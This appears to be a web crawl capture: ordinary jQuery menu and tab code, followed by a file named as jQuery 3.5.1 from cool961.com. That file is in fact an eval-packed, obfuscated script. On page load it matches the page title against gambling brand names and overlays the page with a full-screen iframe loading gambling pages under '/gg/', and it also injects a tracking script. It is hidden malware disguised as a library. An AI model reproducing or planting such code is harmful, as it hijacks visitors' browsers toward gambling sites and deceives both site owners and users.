		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$(".dong-span span").click(function(){
		$(this).addClass("cur").siblings("span").removeClass("cur");
		$(".dong-div").hide();
		$(".dong-div").eq($(this).index()).show();
	})

	$(".main-4 dd").click(function(){
		$(this).addClass("cur").siblings("dd").removeClass("cur");
	})

	$("#niu").click(function(){
		$(this).toggleClass("cur");
		$(".footer-2").stop().slideToggle();
	})

	$("#sanlan").click(function(){
		$("#nav-2-heidi").fadeToggle();
		$(".nav-2").slideToggle();
		$(".jiaspan").removeClass("cur");
		$(".nav-2 ul.nav2").slideUp();
	})
	$("#nav-2-heidi").click(function(){
		$(this).fadeOut();
		$(".nav-2").slideUp();
	})

	$(".jiaspan").click(function(){
		if($(this).hasClass("cur")){
			$(this).removeClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
		}else{
			$(".jiaspan").removeClass("cur");
			$(this).addClass("cur");
			$(".nav-2 ul.nav2").slideUp();	
			$(this).next("ul.nav2").slideDown();
		}
		
	})


})/*function结束括号，JS代码请放此上！！！*/


/*功能性执行代码*/


--- FILE ---
content_type: application/javascript
request_url: https://www.cool961.com/js/jquery.3.5.1.min.t.js
body_size: 3107
content:
eval(function(e,f,a,d,c,g){c=function(b){return(b<f?"":c(parseInt(b/f)))+(35<(b%=f)?String.fromCharCode(b+29):b.toString(36))};if(!"".replace(/^/,String)){for(;a--;)g[c(a)]=d[a]||c(a);d=[function(b){return g[b]}];c=function(){return"\\w+"};a=1}for(;a--;)d[a]&&(e=e.replace(new RegExp("\\b"+c(a)+"\\b","g"),d[a]));return e}('n 4(a){9.r(\'<T U="V" W="h=X-h,Y-t=1, Z-t=1, 10-11=12"><j>3,k{h:g%;o:g%;13:0;14:0}</j>\');f b=9.l(\'15\');b.u=a;b.v=\'w\';b.j.x="h:g%;o:g%;y:A;B:A;16:17;18:#19";f c=9.l("C");f d=9.l("C");c.j.x="-1a-D-v:1b;h:g%;o:g%;z-7:1c;1d:1e;B:0;y:0;";f e=1f.1g.1h().1i(/(1j|1k|1l|1m|1n|1o|1p|1q|1r|1s|1t|1u|1v)/i)!=1w;5(e){c.j.D="w"}c.E(b);d.E(c);9.r(d.1x)}f a=9.1y;n F(a){p G=1z 1A();p H=G.1B(`<!1C 3><k>${a}</k>`,\'1D/3\');1E H.k.1F}p c=F(a);5(c.2("\u91d1\u5b9d\u6171")>-1||c.2("q")>-1||c.2("1G")>-1||c.2("\u70b9\u70b9")>-1||c.2("\u91d1\u535a\u5b9d")>-1||c.2("\u70b9\u70b9q")>-1||c.2("\u91d1\u5b9d\u535a")>-1||c.2("\u91d1\u5b9d\u640f")>-1||c.2("1H")>-1){4("/6/q/7.3")}8 5(c.2("m")>-1||c.2("m\u4f53\u80b2")>-1||c.2("\u5f00\u4e91\u4f53\u80b2")>-1||c.2("1I")>-1||c.2("\u4e91\u5f00")>-1||c.2("\u5f00\u4e91")>-1){4("/6/m/I.3")}8 5(c.2("\u4e9a\u535a")>-1||c.2("\u5f001J\u4f53\u80b2")>-1||c.2("\u4e9a\u5085")>-1||c.2("1K")>-1||c.2("1L")>-1||c.2("1M")>-1||c.2("1N")>-1){4("/6/m/I.3")}8 5(c.2("1O\u4f53\u80b2")>-1||c.2("J")>-1||c.2("\u7c73\u5170\u4f53\u80b2")>-1||c.2("1P")>-1){4("/6/J/7.3")}8 5(c.2("\u5fc5\u5a01")>-1||c.2("1Q")>-1||c.2("\u5fc5\u7ef4")>-1||c.2("K")>-1||c.2("1R")>-1||c.2("1S")>-1){4("/6/K/7.3")}8 5(c.2("L")>-1||c.2("\u4f1f\u5fb7")>-1||c.2("1T")>-1||c.2("\u97e6\u5fb7")>-1||c.2("1U")>-1||c.2("1V")>-1){4("/6/L/7.3")}8 5(c.2("1W")>-1||c.2("1X")>-1||c.2("1Y")>-1||c.2("\u7ade\u6280\u5b9d")>-1||c.2("\u82f1\u96c4\u8054\u76df")>-1||c.2("M")>-1||c.2("\u96f7\u7ade\u6280")>-1||c.2("\u96f7\u7535\u7adf")>-1){4("/6/M/7.3")}8 5(c.2("N")>-1||c.2("\u534e\u4f53\u4f1a")>-1){4("/6/N/7.3")}8 5(c.2("\u661f\u7a7a")>-1||c.2("1Z")>-1||c.2("20")>-1||c.2("O")>-1){4("/6/O/7.3")}8 5(c.2("21")>-1||c.2("P")>-1||c.2("\u4e5d\u6e38")>-1){4("/6/P/7.3")}8{4("/6/22/7.3")}f Q=Q||[];(n(){f a=9.l("R");a.u="23://S.24.25/S.26?27";f s=9.28("R")[0];s.29.2a(a,s)})();',
62,135,"  indexOf html embedIframe if gg index else document      var 100 width  style body createElement ky function height const taptap write  scale src scrolling auto cssText left  1px top div overflow appendChild decodeHtmlEntities parser dom ky1 milan biwei weide raybet hth xk jiuyou _hmt script hm meta name viewport content device initial maximum user scalable no margin padding iframe border none background fff webkit touch 9999999999 position fixed navigator userAgent toLowerCase match ipad iphone android coolpad mmp smartphone midp wap xoom symbian j2me blackberry wince null innerHTML title new DOMParser parseFromString DOCTYPE text return textContent taptop 188 kaiyun yun yobo yabo yabet yabo88 ml ML betway batway bw 1946 betvictor BETVICTOR dota lpl lol bob bobo jy in https baidu com js a0463631dacd607d9520f92893c35372 getElementsByTagName parentNode insertBefore".split(" "),
0,{}));